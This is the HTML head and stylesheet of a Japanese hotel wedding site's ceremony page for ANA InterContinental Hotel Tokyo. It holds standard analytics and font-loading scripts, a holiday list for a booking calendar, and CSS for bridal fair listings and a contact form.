

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weddings.anaintercontinental-tokyo.jp/ceremony
body_size: 180401
content:



<!DOCTYPE html>
<html lang="ja">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="Content-Style-Type" content="text/css" />
		<meta http-equiv="Content-Script-Type" content="text/JavaScript" />
		<meta name="viewport" content="width=device-width, initial-scale=1">

			<script type="text/javascript" src="/assets/js/jquery-2.2.0.min.js?1769772121"></script>

        	<script type="text/javascript" src="/assets/js/widget/jquery-ui.min.js?1769772121"></script>

                    <link rel="shortcut icon" href="https://fuwel.s3-accelerate.amazonaws.com/file/281/favicon_1646805504.ico">
<meta name="keywords" content="ウエディング,ブライダル,結婚式,結婚式場,挙式,披露宴,溜池山王,赤坂,東京,ホテル,宿泊,予約,アークヒルズ,夜景,レストラン,宴会,会議,チャペル,セレモニー,ブリリアント" >
<meta name="description" content="ANAインターコンチネンタルホテル東京が贈るドラマティックラグジュアリーウエディング。当ホテルのセレモニー会場をご紹介いたします。" >
<title>セレモニー - ANAインターコンチネンタルホテル東京 ウエディング</title>



<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

    
    
    

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMB9SRX');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVNNNMJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager @local -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFMCDFXM');</script>
<!-- End Google Tag Manager -->
<script>
  (function(d) {
    var config = {
      kitId: 'kho1eth',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>

<style type="text/css">
    @import url("https://fast.fonts.net/lt/1.css?apiType=css&c=012d33d3-bc18-4dbd-88e7-b1116e121495&fontids=5727269,5727275,5727281,5727287,5727291,5727297,5727301,5727305");
    @font-face{
        font-family:"New Baskerville ITC W01 Roman";
        src:url("Fonts/5727269/b412356d-e661-409d-a319-ad2cb940bc47.woff2") format("woff2"),url("Fonts/5727269/d3ba13e8-97e6-45c9-b33e-955e400b7a5f.woff") format("woff");
    }
    @font-face{
        font-family:"New Baskerville ITC W01 Italic";
        src:url("Fonts/5727275/fe9cce56-07c6-40a7-b02c-767d86a3a3cf.woff2") format("woff2"),url("Fonts/5727275/3e21a16b-7984-4514-bebe-efec88cd58c2.woff") format("woff");
    }
    @font-face{
        font-family:"New Baskerville ITC W01 Semi Bd";
        src:url("Fonts/5727281/71885abb-ebe6-4f88-9b12-c9b215e4d20e.woff2") format("woff2"),url("Fonts/5727281/1aaa7f97-13e6-434b-bafc-9585a6e6ce51.woff") format("woff");
    }
    @font-face{
        font-family:"New Baskerville ITC W01 Sm BdIt";
        src:url("Fonts/5727287/33c8b2a8-8279-4f54-acff-cc3b1ae82758.woff2") format("woff2"),url("Fonts/5727287/dd0b3fe7-46f0-4281-9a8b-cd8f42cc93f0.woff") format("woff");
    }
    @font-face{
        font-family:"New Baskerville ITC W01 Bold";
        src:url("Fonts/5727291/10eba998-94a0-4e0e-a82a-8fc9d5ed74c7.woff2") format("woff2"),url("Fonts/5727291/300e7763-c1d0-437d-8f27-70b1d7f9a085.woff") format("woff");
    }
    @font-face{
        font-family:"New Baskerville ITC W01 Bold It";
        src:url("Fonts/5727297/b6fbcd49-988f-4b7f-be90-589379d61665.woff2") format("woff2"),url("Fonts/5727297/0f7af0c7-6e3a-4ea1-a06d-c71caf186bc8.woff") format("woff");
    }
    @font-face{
        font-family:"New Baskerville ITC W01 Black";
        src:url("Fonts/5727301/ed4579d9-5cac-4be7-bcdf-52d7f69988a7.woff2") format("woff2"),url("Fonts/5727301/16b52085-c897-4f69-8959-33e74e0bd5a2.woff") format("woff");
    }
    @font-face{
        font-family:"New Baskerville ITC W01 Blk It";
        src:url("Fonts/5727305/16b7feb6-a65d-41ec-a4ac-2ab9313ec1ca.woff2") format("woff2"),url("Fonts/5727305/a3d317cf-c543-489e-b802-bea362de8b0a.woff") format("woff");
    }
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17476664232"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17476664232');
</script>
<!--iOS、 Androidのホーム画面用-->
<link rel="apple-touch-icon" sizes="152x152" href="https://fuwel.s3-accelerate.amazonaws.com/img/281/a8833648-950f-4ac8-82c4-3dc69c2d8207.png">
<meta name="google-site-verification" content="nlo1w8kI-YVKInXDzBB3DhnE3za7A7CN3_d5SNsMB1Q" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '772830416169978');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id= 772830416169978&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~css~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->
<!-- original css -->
<link href="/halls_assets/281/original/css/common_pc.css" rel="stylesheet" type="text/css" media="screen and (min-width: 769px)"/>
<link href="/halls_assets/281/original/css/common_sp.css" rel="stylesheet" type="text/css" media="screen and (max-width: 768px)"/>

<!-- contents css -->
<link href="/halls_assets/281/contents/css/calendar.css" rel="stylesheet" type="text/css"/>
<link href="/halls_assets/281/contents/css/contact-form.css" rel="stylesheet" type="text/css"/>
<link href="/halls_assets/281/contents/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
<link href="/halls_assets/281/contents/css/slick.css" rel="stylesheet" type="text/css"/>
<link href="/halls_assets/281/contents/css/style.css" rel="stylesheet" type="text/css"/>
<link href="/halls_assets/281/contents/css/sp-style.css" rel="stylesheet" type="text/css"/>

<style>
/* sp-style 追加 2020/03/11 */
@media screen and (max-width:768px) {
    .bridal-fair-sel .center{
        width: 100%;
        background: #fff;
        border: 1px solid #b31c1c;
    }
    .bridal-fair-sel .center a {
        color: #b31c1c;
    }
}
</style>
<!-- ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->

<!-- ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~js~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<!-- original js -->
<script src="/halls_assets/281/original/js/common/common-original.js"></script>

<!-- contents js -->
<script>
    var holiday_list = new Array(
                    '2025-01-01',
                    '2025-01-13',
                    '2025-02-11',
                    '2025-02-23',
                    '2025-02-24',
                    '2025-03-20',
                    '2025-04-29',
                    '2025-05-03',
                    '2025-05-04',
                    '2025-05-06',
                    '2025-05-05',
                    '2025-07-21',
                    '2025-08-11',
                    '2025-09-15',
                    '2025-09-23',
                    '2025-10-13',
                    '2025-11-03',
                    '2025-11-23',
                    '2025-11-24',
                    '2026-01-01',
                    '2026-01-12',
                    '2026-02-11',
                    '2026-02-23',
                    '2026-03-20',
                    '2026-04-29',
                    '2026-05-03',
                    '2026-05-06',
                    '2026-05-04',
                    '2026-05-05',
                    '2026-07-20',
                    '2026-08-11',
                    '2026-09-21',
                    '2026-09-23',
                    '2026-09-22',
                    '2026-10-12',
                    '2026-11-03',
                    '2026-11-23',
                    '2027-01-01',
                    '2027-01-11',
                    '2027-02-11',
                    '2027-02-23',
                    '2027-03-21',
                    '2027-03-22',
                    '2027-04-29',
                    '2027-05-03',
                    '2027-05-04',
                    '2027-05-05',
                    '2027-07-19',
                    '2027-08-11',
                    '2027-09-20',
                    '2027-09-23',
                    '2027-10-11',
                    '2027-11-03',
                    '2027-11-23',
                    '2028-01-01',
                    '2028-01-10',
                    '2028-02-11',
                    '2028-02-23',
                    '2028-03-20',
                    '2028-04-29',
                    '2028-05-03',
                    '2028-05-04',
                    '2028-05-05',
                    '2028-07-17',
                    '2028-08-11',
                    '2028-09-18',
                    '2028-09-22',
                    '2028-10-09',
                    '2028-11-03',
                    '2028-11-23',
                    '2029-01-01',
                    '2029-01-08',
                    '2029-02-11',
                    '2029-02-12',
                    '2029-02-23',
                    '2029-03-20',
                    '2029-04-29',
                    '2029-04-30',
                    '2029-05-03',
                    '2029-05-04',
                    '2029-05-05',
                    '2029-07-16',
                    '2029-08-11',
                    '2029-09-17',
                    '2029-09-23',
                    '2029-09-24',
                    '2029-10-08',
                    '2029-11-03',
                    '2029-11-23',
            );
</script>
<script src="/assets/js/util.js"></script>
<script src="/assets/js/holiday.js"></script>
<script src="/halls_assets/281/contents/js/jquery-ui.min.js"></script>
<script src="/halls_assets/281/contents/js/option.js"></script>
<script src="/halls_assets/281/contents/js/slick.js"></script>
<!-- ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->

                            <style id="default-font-styles">
                @media all and (min-width: 769px) {
                    .fuwel-widget-parts {
                        font-size: 14px;
                    }
                }
                @media all and (max-width: 768px) {
                    .fuwel-widget-parts {
                        font-size: 14px;
                    }
                }
            </style>
            <script>
                window.editabletemplate_general_base_width = 1920;
            </script>
        
        
                    	<link type="text/css" rel="stylesheet" href="/assets/css/widget/photoswipe/photoswipe.css?1769772121" />

            	<link type="text/css" rel="stylesheet" href="/assets/css/widget/slick/slick.css?1769772121" />

            	<link type="text/css" rel="stylesheet" href="/assets/css/widget/slick/slick-theme.css?1769772121" />

            <link rel="stylesheet" type="text/css" href="/assets/css_compiled/widget/all.css" />
            <link media="screen and (max-width:768px)" rel="stylesheet" type="text/css" href="/assets/css_compiled/widget/all_sp.css" />
                            <style>
			
		</style>
		<style type="text/css">
            			    html, body {
    margin: 0;
    padding: 0;
    background: #fff;
    color: #44443C;
    font-family: a-otf-ryumin-pr6n, serif;
}

/* フェア レイアウト崩れ調整 (タブに余計な色が入るのを防ぐ)*/
article#bridal-fair section li a:before, article#bridal-fair section li a:after {
    display: none;
}
/* fixed footer (sp)*/
@media screen and (max-width: 768px) {
    .bridal-fair-sel {
        position:fixed;
    }
    .cont-tabs .sp .active{
       display:none;
    }
}
/* 日付毎 各フェア要素 シャドウ消し*/
.bridal-fair-list {
    box-shadow: 0px 0px 0px 0px #fff;
}
/* カレンダー内の各日付のテキスト("10:00~ ◯" みたいな)を非表示 */
.fc-calendar .fc-row > div > .fc-eve-cont a {
    color: transparent; /*文字色を透明*/
}

/* フェア詳細画面 (selectboxをクリックしたらdatepickerが出てくる風のデザイン) */
#bridal-fair-detail span.ymd_pulldown {
    position: absolute;
}
#bridal-fair-detail span.ymd_pulldown select {
    pointer-events: none;
}
#bridal-fair-detail .ymd_pulldown:after {
    position: absolute;
}
/* #bridal-fair-detail .bridal-fair-list-hour .fair-date-select {
    border: none;
    position: relative;
    opacity: 0;
    width: 160px;
    padding: 5px;
    cursor: pointer;
} */
/* datepicker size */
#ui-datepicker-div {
    font-size: 16px;
}

/* 小見出し */
.bridal-fair-subttl {
    width: auto;
    position: relative;
    margin: 10px auto 20px;
    padding: 0;
    line-height: 1.8em;
    font-size: 12px;
    font-weight: normal;
    text-align: center;
}
.bridal-fair-subttl:before {
    content: "";
    width: calc(100% - 100px);
    height: 1px;
    display: block;
    margin: 0 auto;
    background-color: #D3B5A3;
    position: absolute;
    top: 18px;
    left: 0;
    right: 0;
    z-index: 0;
}
.bridal-fair-subttl span {
    width: auto;
    display: inline-block;
    margin: 0 auto;
    padding: 0 20px;
    text-align: center;
    font-size: 21px;
    line-height: 1.7em;
    letter-spacing: 0.075em;
    background-color: #fff;
    position: relative;
    z-index: 1;
}
@media screen and (max-width:768px) {
    /* 小見出し */
    .bridal-fair-subttl:before {
        width: 100%;
    }
    .bridal-fair-subttl span {
        padding: 0 40px;
    }
}
/* top title */
.bridal-fair-subttl.tt {
    margin: 50px auto;
}
@media screen and (min-width:769px) {
    .bridal-fair-subttl.tt {
        width: 1008px;
    }
}
@media screen and (max-width:768px) {
    .bridal-fair-subttl.tt {
        width: calc(100% - 24px);
        margin: 120px auto 50px;
    }
}


/* ーーーーーーーーーーーーーーー　new template design　ーーーーーーーーーーーーーーー */

/* pc / pickup fair box 全体 */
.pickup-fair-box-inner-flex{
    display: flex;
}
/* 3 pickup fair */
.pickup-fair-box-inner-flex .bridal-fair-list {
    width: 32%;
    padding: 0;
}
.pickup-fair-box-inner-flex .bridal-fair-list-pickup-date {
    top: 0px;
    left: 0px;
}
.pickup-fair-box-inner-flex .bridal-fair-list-pickup-date span {
    display: block;
}
.pickup-fair-box-inner-flex .bridal-fair-list-img {
    height: 293px;
    width: 100%;
    float: none;
}
.pickup-fair-box-inner-flex .bridal-fair-list-box {
    height: calc(100% - 293px); /* imgのheight分引く */
    width: 100%;
    padding: 24px 7px 7px;
    float: none;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.pickup-fair-box-inner-flex .bridal-fair-list-dt {
    width: 100%;
    float: none;
    text-align: center;
}
.pickup-fair-box-inner-flex .bridal-fair-list-reserve {
    position: static;
    display: inline-block;
    width: 48%;
}
.pickup-fair-box-inner-flex .bridal-fair-list-more {
    position: static;
    display: inline-block;
    width: 48%;
    padding-top: 0px;
}
.pickup-fair-box-inner-flex .bridal-fair-list-reserve a, .pickup-fair-box-inner-flex .bridal-fair-list-more a {
    width: 100%;
    font-size: 12px;
    padding: 20px 0px;
}
/* pickup fair img */
.pickup-fair-box-content {
    display: inline-block;
    position: relative;
    padding: 5px;
    width : -webkit-calc((100% - 12px) / 3);
    width : calc((100% - 12px) / 3);
}
.pickup-fair-img {
    display: block;
    margin: 0 auto;
    border-radius: 50%;
    width: 200px;
    height: 200px;
    object-fit: cover;
}
/* catch copy */
.bridal-fair-list-title h4 {
    display: none;
}
/* pickupのcatchcopyは表示 */
/* .pickup-fair-box-inner .bridal-fair-list-title h4 {
    display: block;
} */
/* description */
/* .bridal-fair-list-title p.bridal-fair-list-description {
    display: none;
} */
/* privilege */
.bridal-fair-detail-join {
    border: 2px solid #D3B5A3;
}
.bridal-fair-detail-join .join-txt {
    border-top: 2px solid #D3B5A3;
    border-bottom: none;
}
/* fair counter */
.total-fair-count {
    text-align: right;
}
/* checked時のカレンダーカラー(残席側) */
.calendar-label input[type="checkbox"]:checked ~ span.stock {
    /* background-color: #FFFFF3;
    color: #44443C; */
}
/* 検索条件&件数 */
.various_bar {
    font-size: 18px;
    color: #707070;
    border-bottom: 1px solid;
    margin: 0 auto 30px;
    padding: 0 0 8px 10px;
}
.total-fair-count span.count-span {
    font-size: 24px;
    color: #707070;
}
.various_bar p {
    width: 48%;
    display: inline-block;
    vertical-align: bottom;
}
.various_bar span.scc,
.various_bar span.scf {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.various_bar span.item {
    white-space: nowrap;
    display: inline-block;
    width: 110px;
    vertical-align: top;
}
.various_bar span.search-conditions-category,
.various_bar span.search-conditions-fairdate {
    width: calc(100% - 110px);
    display: inline-block;
}
.more-display-fairs {
    width: 250px;
    font-size: 14px;
    border: 1px solid #D3B5A3;
    background: #fff;
    color: #44443C;
    text-align: center;
    padding: 20px 35px;
    margin: 30px auto;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}
@media screen and (max-width:768px) {
    .more-display-fairs {
        font-size: 12px;
        padding: 15px 35px;
    }
}
.more-display-fairs:hover {
    opacity: 0.7;
}
hr.light-line {
    width: 100%;
    color: #DDDFDB;
    opacity: 0.5;
}
.bridal-fair-sel.sp.has-param,
.pickup-fair-box.has-param,
.search-box.has-param {
    display: none!important;
}
.bridal-fair-list {
    min-height: 0px;
}
.bridal-fair-list-dcont {
    min-height: 0px;
}
.bridal-fair-list-img {
    height: auto;
}
.bridal-fair-list-reserve a {
    box-sizing: border-box;
}
/* 残席非表示 */
/* span.stock {
    display: none!important;
} */

@media screen and (min-width:769px) {
    /* ----- 共通 title ----- */
    .total-fair-count.sp {
        display: none;
    }
    .button-box {
        font-size: 17px!important;
    }
    #bridal-fair .title {
        font-size: 17px;
    }
    .bridal-fair-detail-wrap figure {
        height: auto;
    }
}

@media screen and (max-width:768px) {
    /* pickup fair img */
    .pickup-fair-box-content {
        width: calc((100vw - 36px) / 3);
        height: calc((100vw - 36px) / 3);
        position: relative;
    }
    .pickup-fair-box-content.selected-pickup-fair:before {
        content: 'selected';
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%;
        line-height: calc((100vw - 36px) / 3);
        text-align: center;
        background-color: rgba(255,255,255,0.7);
        border-radius: 50%;
        pointer-events: none;
    }
    a img.pickup-fair-img, a:hover img.pickup-fair-img, .pickup-fair-img:hover {
        opacity: 1.0 !important;
    }
    .pickup-fair-img {
        width : 100%;
        height : 100%;
    }
    .pickup-fair-box-for-slider {
        width: 100%;
        position: relative;
        overflow: hidden;
    }
    .pickup-fair-box-for-slider .pickup-fair-box-for-slider-inner {
        width: 200%;
        display: flex;
    }
    .pickup-fair-box-for-slider .pickup-fair-box-for-slider-inner section {
        width: 50%;
        flex-basis: 50%;
        -webkit-display: flex;
        -moz-display: flex;
        -ms-display: flex;
        display: flex;
        -webkit-flex-wrap: wrap;
        -moz-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-justify-content: space-between;
        -moz-justify-content: space-between;
        -ms-justify-content: space-between;
        justify-content: space-between;
        /* border: 1px solid #DDDFDB; */
        /* padding: 0; */
        margin: 0;
    }
    .pickup-fair-box-for-slider .pickup-fair-box-for-slider-inner section.pickup-hide {
        display: none;
    }
    .pickup-fair-box .pickup-fair-box-for-slider-dots {
        text-align: center;
        font-size: 14px;
        margin: 5px 0;
    }
    .pickup-fair-box .pickup-fair-box-for-slider-dots span {
        opacity: 0.3;
        margin: 0 8px;
    }
    .pickup-fair-box .pickup-fair-box-for-slider-dots span.selected-pickup-fair {
        opacity: 1;
    }

    .pickup-fair-box .bridal-fair-list.bridal-fair-list-date-box,
    .pickup-fair-box .bridal-fair-list-dcont {
        border: none;
    }
    .pickup-fair-box button.prev-pick,
    .pickup-fair-box button.next-pick {
        position: absolute;
    }
    .pickup-fair-box button.prev-pick.sp,
    .pickup-fair-box button.next-pick.sp {
        display: block;
        top: 0;
        width: 30px;
        height: calc(80vw - 48px); /*画像部分のheightと合わせる*/
        max-height: 400px; /*max-heightも同様*/
        font-size: 25px;
        color: #fff;
        background-color: rgba( 226, 226, 226, 0 ); /*三角のみ表示*/
        z-index: 5;
        -webkit-tap-highlight-color: rgba(0,0,0,0);
    }
    .pickup-fair-box button.prev-pick {
        left: 0;
    }
    .pickup-fair-box button.next-pick {
        right: 0;
    }

    /* pickup fair / sp / 特典 */
    .bridal-fair-list-offers{
        width: 100%;
        float: none;
        margin-bottom: 0;
        padding: 8px;
        background: #F6F5F3;
    }
    .bridal-fair-list-offers .offers-top{
        font-size: 13px;
        padding-bottom: 5px;
        display: block;
    }
    .bridal-fair-list-offers .offers-title{
        font-size: 13px;
        display: block;
    }

    /* 検索条件&件数 */
    .various_bar {
        font-size: 15px;
        margin: 50px auto 20px;
        position: relative;
        padding-bottom: 3px;
    }
    .various_bar p {
        width: 100%;
    }
    .various_bar p.search-conditions {
        width: calc(100% - 80px);
    }
    .total-fair-count span.count-span {
        font-size: 20px;
    }
    .total-fair-count.pc {
        display: none;
    }
    .total-fair-count.sp {
        position: absolute;
        bottom: 3px;
        right: 0;
    }
    .various_bar span.item {
        width: 75px;
    }
    .various_bar span.search-conditions-category, .various_bar span.search-conditions-fairdate {
        width: calc(100% - 75px);
    }
    .various_bar span.scc {
        font-size: 12px;
        width: 100%;
    }
    .various_bar span.scf {
        font-size: 12px;
        width: 100%;
    }
    .bridal-fair-detail-reserve {
        border-top: none;
    }
    .modal-count {
        font-size: 10px;
        margin-top: 10px;
        text-align: right;
    }
    .modal-count span {
        font-size: 15px;
    }
    #bridal-fair .title {
        font-size: 17px;
    }
    .bridal-fair-detail-wrap figure {
        height: auto;
    }
}
@media screen and (max-width:320px) { /*微調整*/
    .various_bar span.scc {
        font-size: 11px;
    }
    .various_bar span.scf {
        font-size: 11px;
    }
}

/*ーーーーーーーーーーーーーーー　高さ調整　ーーーーーーーーーーーーーーーーーー*/
@media screen and (max-width:768px) {
    #contact-form {
        padding-bottom: 50px;
    }
}
#bridal-fair .title.top {
    margin: 108px auto 28px;
}
/* フォーム送信完了画面 */
#contact-form.send p {
    margin: 80px 12px 80px;
}
/* フォーム送信中画面 */
#contact-form div.loading-mask {
    margin-top: 80px;
    margin-bottom: 80px;
}

/* ーーーーーーーーーーーーー　　その他調整　　ーーーーーーーーーーーーーー */
@media screen and (min-width:769px) {
    /* フェア詳細 / コンテンツ 内容・詳細の間に縦線 */
    /* #bridal-fair-content table td:first-child {
        border-right: 1px solid #b2afaa;
    } */
    #bridal-fair-content table td {
        padding: 16px 5px;
    }
    /* フェア詳細 / コンテンツ 全てborderで囲みたい場合 */
    #bridal-fair-content table td:first-child {
        border-left: 2px solid #DDDFDB;
    }
    #bridal-fair-content table td {
        border-right: 1px solid #DDDFDB;
    }
    /* フォーム / その他の位置調整 */
    #contact-form ul.long.ceremony_select li dl dd div div:last-child {
        display: block !important;
    }
    #contact-form select#form_ceremony_budget,
    #contact-form select#form_ceremony_number_people {
        width: 218px;
        margin-right: 4px;
    }
}
@media screen and (max-width:768px) {
    #contact-form select#form_ceremony_budget,
    #contact-form select#form_ceremony_number_people {
        width: 100%;
        max-width: 100%;
        margin: 0 0 8px;
        box-sizing: border-box;
    }
}

/* ================== デザイン ==================  */

/*ーーーーーーーーーーーーーーー　デザイン・カラーリング　ーーーーーーーーーーーーーーーーーー*/

/* fair title */
.bridal-fair-list-title h3,
.bridal-fair-list-title h3 a {
    color: #B55245;
}
/* 開催場所 */
.bridal-fair-detail-place {
    font-size: 17px;
    padding: 10px 0;
}
/* 残席表示 */
.bridal-fair-detail-reserve {
    margin: 0 auto;
    padding: 12px 0;
}
/* date select pulldown */
/* #bridal-fair-detail .ymd_pulldown select {
    padding-right: 25px !important;
    padding-left: 15px !important;
} */
@media screen and (max-width:768px) {
    /* 開催場所 */
    .bridal-fair-detail-place {
        font-size: 13px;
    }
}

/* ーーーーーフェア一覧・その他フェアーーーーー */
/* "おすすめのブライダルフェア" テキスト */
#bridal-fair .title {
    color: #44443C;
}
/* 日曜・祝日 */
.bridal-fair-list-date-box .bridal-fair-list-date.Sun,
.bridal-fair-list-date-box .bridal-fair-list-date.holiday,
#bridal-fair-someday .bridal-fair-list-date.Sun,
#bridal-fair-someday .bridal-fair-list-date.holiday,
.calendar-section-date th.sunday, .calendar-section-date td.sunday,
.calendar-section-date th.holiday, .calendar-section-date td.holiday,
.calendar-section-date th.sunday a, .calendar-section-date td.sunday a,
.calendar-section-date th.holiday a, .calendar-section-date td.holiday a {
    color: #B20000;
}

/* フェアタイトル */
.bridal-fair-list-title h3, .bridal-fair-list-title h3 a {
    color: #44443C;
}
/* キャッチコピー */
.bridal-fair-detail-subttl {
    color: #D3B5A3;
}
/* 開催時間 */
.bridal-fair-list-title .bridal-fair-list-time, .bridal-fair-list-time.sp {
    color: #44443C;
}
/* 所要時間 */
.bridal-fair-list-title p.bridal-fair-list-hour, .bridal-fair-list-hour.sp {
    color: #44443C;
}
/* コンセプトタグ */
.bridal-fair-list-icon ul li.exist-tag {
}
/* 説明文 */
.bridal-fair-list-title p {
    color: #44443C;
}
/* ”このフェアの参加特典”テキスト */
.bridal-fair-list-cont .bridal-fair-list-join h3 {
    color: #D3B5A3;
}
/* 特典内容 */
.bridal-fair-list-cont .bridal-fair-list-join p {
    color: #D3B5A3;
}
/* [このフェアを予約する] btn */
.bridal-fair-list-reserve a {
}
/* [詳しく見る] btn */
.bridal-fair-list-more a {
}
/* [絞り込む] btn */
.search-button {
}
/* [解除する] btn */
.reset-button {
}
/* 検索結果表示バー */
.various_bar, .modal-count {
    color: #44443C;
}
/* ”00件のフェアが該当” の 00 の部分 */
.total-fair-count span.count-span, .modal-count span {
    color: #D3B5A3;
}
/* その他フェアの日付エリア全体 */
.bridal-fair-list-date-box .bridal-fair-list-date {
    color: #44443C;
}
/* その他フェアの "00/00" の部分 */
.bridal-fair-list-date-box .bridal-fair-list-date span.date-md{
    color: #44443C;
}
/* ”その他00件のフェアを表示+, 閉じる-” テキスト */
.bridal-fair-other-more, .bridal-fair-other-close {
    color: #44443C;
}
/*  [さらに表示] btn */
.more-display-fairs {
}
/* [いつでも見学相談会] btn */
.bridal-fair-contact li a {
}
.bridal-fair-contact li.btn-trip a {
}
/* [資料請求・お問合せ] btn */
.bridal-fair-contact li.btn-inq a {
}
/* [開催日選択] tab  (only sp)*/
.bridal-fair-sel .bridal-fair-sel-day {
}
.bridal-fair-sel .bridal-fair-sel-day a {
}
